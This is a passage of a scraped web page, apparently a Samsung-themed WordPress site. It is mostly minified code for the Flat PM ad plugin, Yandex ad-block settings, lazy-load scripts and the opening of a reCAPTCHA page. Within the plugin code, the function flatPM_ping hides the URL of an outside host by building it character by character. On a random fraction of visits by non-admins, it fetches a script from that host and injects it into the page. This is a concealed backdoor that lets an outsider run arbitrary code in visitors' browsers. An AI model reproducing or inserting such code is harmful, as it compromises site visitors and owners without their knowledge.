0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1325or8jucnd
body_size: 48662
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
